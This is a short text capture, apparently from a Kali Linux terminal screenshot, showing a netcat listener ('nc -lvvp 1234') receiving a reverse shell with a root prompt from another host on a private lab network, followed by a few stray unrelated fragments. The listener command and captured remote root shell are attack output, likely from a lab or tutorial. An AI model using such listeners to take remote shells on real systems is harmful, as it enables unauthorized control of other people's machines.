 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200] 41180
bash: no job control in this shell
[root@host-10-1-1-200 ~]#
"Supports
"true"